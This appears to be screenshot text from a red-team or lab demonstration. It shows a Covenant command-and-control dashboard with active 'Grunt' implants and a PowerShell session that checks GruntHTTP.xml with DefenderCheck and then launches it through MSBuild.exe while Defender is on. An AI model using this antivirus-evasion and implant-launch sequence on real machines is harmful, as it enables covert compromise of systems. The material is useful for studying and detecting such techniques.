 Covenant
https://10.10.10.3:7443/home
COVENANT
Welcome, Apra! Logout
Dashboard
Listeners
Launchers
Grunts
Templates
Tasks
Taskings
Dashboard
Grunt Activated 13:53:57
Grunt: 4e474e11ed from: DESKTOP-D8TBKUN has
been activated!
Grunts
Name Hostname User Integrity LastCheckIn Status Note Template
044ff0f655 DESKTOP-D8TBKUN dev Medium 2/5/2021 1:52:30 PM Exited GruntHTTP
4e474e11ed DESKTOP-D8TBKUN dev Medium 2/5/2021 1:54:08 PM Active GruntHTTP
Windows PowerShell
PS C:\Users\dev\Desktop> .\DefenderCheck.exe .\GruntHTTP.xml
Target file size: 10162 bytes
Analyzing...
Exhausted the search. The binary looks good to go!
PS C:\Users\dev\Desktop> C:\Windows\Microsoft.NET\Framework64\v4.0.30319\MSBuild.exe .\GruntHTTP.xml
Microsoft (R) Build Engine version 4.8.4084.0
[Microsoft .NET Framework, version 4.0.30319.42000]
Copyright (C) Microsoft Corporation. All rights reserved.
Build started 2/6/2021 12:23:54 AM.
Windows Security
Virus & threat protection settings
View and update Virus & threat protection settings for Microsoft
Defender Antivirus.
Real-time protection
Locates and stops malware from installing or running on your device. You
can turn off this setting for a short time before it turns back on
automatically.
On
Cloud-delivered protection